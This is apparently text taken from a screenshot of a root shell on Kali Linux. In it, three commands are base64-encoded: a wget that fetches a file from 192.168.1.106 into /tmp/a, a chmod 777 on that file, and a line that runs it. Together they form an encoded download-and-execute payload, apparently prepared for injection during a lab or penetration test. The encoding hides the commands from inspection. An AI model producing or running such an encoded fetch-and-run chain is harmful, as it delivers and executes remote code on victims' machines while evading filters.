 Applications Places Terminal Mon
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# echo 'wget http://192.168.1.106/s -O /tmp/a' | base64
d2dldCBodHRwOi8vMTkyLjE2OC4xLjEwNi9zIC1PIC90bXAvYQo=
root@kali:~/Desktop# echo 'chmod 777 /tmp/a'| base64
Y2htb2QgNzc3IC90bXAvYQo=
root@kali:~/Desktop# echo '/tmp/a' | base64
L3RtcC9hCg==
root@kali:~/Desktop#